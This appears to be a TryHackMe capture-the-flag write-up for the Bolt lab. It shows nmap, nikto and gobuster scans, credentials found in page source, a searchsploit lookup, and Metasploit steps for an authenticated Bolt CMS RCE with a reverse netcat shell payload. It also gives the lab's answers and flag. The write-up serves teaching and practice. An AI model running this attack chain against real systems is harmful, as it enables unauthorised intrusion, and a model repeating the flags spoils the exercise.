TryHackMe: Bolt
TryHackMe: Bolt — Writeup | 11 September 2025
Author: Aakash Modi
Overview
This writeup documents reconnaissance, enumeration, and exploitation of a Bolt CMS instance leading to an authenticated RCE and flag capture.
Tools
Nmap, Nikto, Gobuster, searchsploit, Metasploit, browser, curl
Reconnaissance & Scanning
Nmap
Run a full port and service scan:
1
sudo nmap -Pn -T4 -n -sC -sV -p- -oN bolt_scan.txt 10.201.13.155
Scan results (relevant ports):
1
2
3
22/tcp open ssh OpenSSH 7.6p1
80/tcp open http Apache httpd 2.4.29
8000/tcp open http (PHP 7.2.32-1) — Bolt CMS
Question: What port number has a web server with a CMS running? Answer: 8000
Web Enumeration


Visit the site on port 8000 and inspect the source (curl/browser). The site uses Bolt CMS.

While inspecting source, credentials were found in the page source/comments.
Question: What is the username we can find in the CMS? Answer: bolt
Question: What is the password we can find for the username? Answer: boltadmin123
Nikto Scan
Run Nikto against the site:
1
sudo nikto -h http://10.201.13.155:8000 -o nikto_scan.txt
Excerpt from Nikto:
1
2
3
4
5
6
7
- Nikto v2.5.0
+ Target Port: 8000
+ /: Retrieved x-powered-by header: PHP/7.2.32-1+ubuntu18.04.1
+ /: The anti-clickjacking X-Frame-Options header is not present.
+ /: Uncommon header 'x-debug-token' found.
+ /: The X-Content-Type-Options header is not set.
+ No CGI Directories found
No critical issues were flagged by Nikto, but headers indicate some insecure defaults.
Directory Enumeration (Gobuster)
1
sudo gobuster dir -u http://10.201.13.155:8000 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt -t 25
Interesting results:
- /search (200)
- /pages (200)
- /entries (200)
- /async (401)
Initial Access — Admin Panel
Bolt’s default admin login is typically at /bolt/login. Access the page and log in using the discovered credentials.

After login, the dashboard shows the Bolt version.
Question: What version of the CMS is installed on the server?
Answer: Bolt 3.7.1
Exploitation
Search for known Bolt CMS exploits with searchsploit.
1
searchsploit Bolt
One relevant result:
- Bolt CMS 3.7.0 — Authenticated Remote Code Execution (EDB-ID: 48296)
Question: What’s its EDB-ID? Answer: 48296
Metasploit

Use the available Metasploit module for authenticated Bolt RCE.
Steps (example):
- msfconsole
- search Bolt CMS
- use exploit/unix/webapp/bolt_authenticated_rce
- set RHOSTS 10.201.13.155
- set RPORT 8000
- set USERNAME bolt
- set PASSWORD boltadmin123
- set PAYLOAD cmd/unix/reverse_netcat
- set LHOST
- set LPORT
- exploit
We obtained a shell and escalated to root.
Flags

Question: Look for flag.txt inside the machine.
User Flag: THM{wh0_d035nt_l0ve5_b0l7_r1gh7?}
Conclusion & Takeaways
- Found credentials in page source — always inspect source.
- Matched Bolt version to known authenticated RCE (EDB-ID 48296).
- Authenticated RCE can yield a full compromise when exploited properly.